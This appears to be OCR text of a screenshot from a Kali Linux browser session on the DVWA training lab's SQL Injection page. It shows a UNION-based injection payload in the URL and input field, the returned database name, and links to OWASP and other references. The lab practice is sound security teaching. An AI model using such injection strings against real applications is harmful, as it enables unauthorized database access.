 1 2 3 4 18:41
Kali Linux Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+U 70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT database(), NULL -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT database(), NULL -- -
First name: dvwa
Surname:
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/